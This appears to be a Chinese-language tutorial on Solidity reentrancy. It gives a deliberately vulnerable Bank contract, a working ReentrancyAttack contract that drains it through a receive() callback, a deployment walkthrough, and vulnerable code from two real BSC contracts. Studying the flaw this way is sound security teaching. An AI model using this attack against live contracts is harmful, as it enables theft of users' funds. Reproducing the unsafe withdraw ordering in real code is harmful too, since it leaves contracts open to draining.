
合约重入攻击概念 在以太坊中,智能合约能够调用其他外部合约的代码,由于智能合约可以调用外部合约或者发送以太币,这些操作需要合约提交外部的调用,所以这些合约外部的调用就可以被攻击者利用造成攻击劫持,使得被攻击合约在任意位置重新执行,绕过原代码中的限制条件,从而发生重入攻击。重入攻击本质上与编程里的递归调用类似,所以当合约将以太币发送到未知地址时就可能会发生。
漏洞原理概述 合约重入攻击是代码中对用户(attacker)的合约请求进行调用,没有进行二次验证,然后可以使attacker修改合约状态,改变账本.从而实现多重提币操作。
简例代码 对于A,B账户
1 2 3 4 5 withdraw(){ check balance >0 send Ether balance=0 }
1 2 3 4 5 6 fallback(){ A.withdrwa() } attack(){ A.withdraw() }
attack()调用A中withdraw() 进行检查 发送
A合约向B合约发送ETH时,出发B合约fallback()函数,那么重新调用取款方法。
因为A合约中balance()函数并没有被执行,所以check balance依然成立,那么会继续send ETH。导致池子被攻击。

示例代码部署以及分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 pragma solidity ^0.8.12; interface IBank { function deposit() external payable; function withdraw() external; } contract Bank { mapping(address => uint256) public balance; uint256 public totalDeposit; function ethBalance() external view returns (uint256) { return address(this).balance; } function deposit() external payable { balance[msg.sender] += msg.value; totalDeposit += msg.value; } function withdraw() external { require(balance[msg.sender] > 0, "Bank: no balance"); msg.sender.call{value: balance[msg.sender]}(""); totalDeposit -= balance[msg.sender]; balance[msg.sender] = 0; } } contract ReentrancyAttack { IBank bank; constructor(address _bank) { bank = IBank(_bank); } function doDeposit() external payable { bank.deposit{value: msg.value}(); } function doWithdraw() external { bank.withdraw(); payable(msg.sender).transfer(address(this).balance); } receive() external payable { bank.withdraw(); } }
部署: 首先部署一个Bank合约
然后部署ReentrancyAttack合约,ReentrancyAttack合约地址需要填写Bank合约地址.因为Bank于ReentrancyAttack做交互
流程 用默认账户在Bank中存入11个ETH

根据代码中Bank方法,我们可以使用ethBalance和totalDeposit查看流程中的ETH数量,可以看到两个的值都为:0:uint256: 11000000000000000000 默认账户的balance的ETH的数量也为11
然后在ReentrancyAttack合约中doDeposit 1个ETH.会发现ethBalance和totalDeposit中账户ETH数量变为了12
这样对A(Bank)B(ReentrancyAttack)账户就完成了,符合代码条件.
接下来就可以进行重入攻击:
根据代码:
1 2 3 4 function doWithdraw() external { bank.withdraw(); payable(msg.sender).transfer(address(this).balance); }
可以调用Bank的withdraw函数,进行攻击,会发现Bank的账户变为10ETH,但是ethBalance的值已经变为0了
去查看B(ReentrancyAttack)账户的ETH也为0
但是此时默认账户的balance确还是11
这样就可以发现ReentrancyAttack合约对Bank进行攻击提走了所有ETH
简例代码原理 对Bank代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 contract Bank { mapping(address => uint256) public balance; //记录账户余额 uint256 public totalDeposit; //记录所有用户在Bank合约存入余额 function ethBalance() external view returns (uint256) { return address(this).balance; //返回Bank合约真实余额 } function deposit() external payable { balance[msg.sender] += msg.value; //用来让用户存入ETH totalDeposit += msg.value; } function withdraw() external { //让用户来提现余额 require(balance[msg.sender] > 0, "Bank: no balance"); msg.sender.call{value: balance[msg.sender]}(""); totalDeposit -= balance[msg.sender]; balance[msg.sender] = 0; } }
对于ReentrancyAttack
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 contract ReentrancyAttack { IBank bank; //记录地址 constructor(address _bank) { bank = IBank(_bank); //为Bank赋值 } function doDeposit() external payable { bank.deposit{value: msg.value}(); //向Bank存入ETH } function doWithdraw() external { //从Bank中提现ETH bank.withdraw(); payable(msg.sender).transfer(address(this).balance); } receive() external payable { bank.withdraw(); } }
B主要攻击A代码为
1 2 3 4 function doWithdraw() external { //从Bank中提现ETH bank.withdraw(); payable(msg.sender).transfer(address(this).balance); }
从Bank向ReentrancyAttack转账时触发withdraw()再次提现实现
payable(msg.sender).transfer(address(this).balance);
从而继续: msg.sender.call{value: balance[msg.sender]}("");
而A中withdraw()
1 require(balance[msg.sender] > 0, "Bank: no balance");
会触发B中receive(),再次调用Bank合约中withddraw()方法
balance()方法查看 ReentrancyAttack合约地址创建者,发现合约创建者balance为1ETH,但是合约里已经没有 Ether 可以提供兑付.
由此因为并没有改变A中balance的状态,从而会继续由A向B执行转账ETH交易,然后会再次触发ReentrancyAttack中receive()继续执行循环,直到账户中ETH数量为0.
从而上述流程实现了重入攻击。
历史漏洞攻击实例 2022年10月1号,在ERC721发送重入攻击
问题在 claimReward(). 攻击者可透过重入漏洞来把合约上的资产取走.
发生漏洞的程式片段:
THB_Roulette | Address 0x72e901f1bb2bfa2339326dfb90c5cec911e2ba3c | BscScan
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 function claimReward( uint256 _ID, address payable _player, uint256 _amount, bool _rewardStatus, uint256 _x, string memory name, address _add ) external { require(gameMode); bool checkValidity = guess(_x, name, _add); if (checkValidity == true) { if (winners[_ID][_player] == _amount) { _player.transfer(_amount * 2); if (_rewardStatus == true) { sendReward(); } delete winners[_ID][_player]; } else { if (_rewardStatus == true) { sendRewardDys(); } } rewardStatus = false; } }
House_Wallet | Address 0xae191Ca19F0f8E21d754c6CAb99107eD62B6fe53 | BscScan
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 function reward(address to,uint256 _mintAmount) external { uint256 supply = totalSupply(); uint256 rewardSupply = rewardTotal; require(rewardSupply <= rewardSize,""); for (uint256 i = 1; i <= _mintAmount; i++) { _safeMint(to, supply + i); rewardTotal++; } } /** * @dev Same as {xref-ERC721-_safeMint-address-uint256-}[`_safeMint`], with an additional `data` parameter which is * forwarded in {IERC721Receiver-onERC721Received} to contract recipients. */ function _safeMint( address to, uint256 tokenId, bytes memory data ) internal virtual { _mint(to, tokenId); require( _checkOnERC721Received(address(0), to, tokenId, data), **//callback** "ERC721: transfer to non ERC721Receiver implementer" ); }
参考
Re-Entrancy | Solidity by Example | 0.8.10 (web3dao-cn.github.io)
DeFi Hacks Analysis - 漏洞根本原因分析 (notion.site)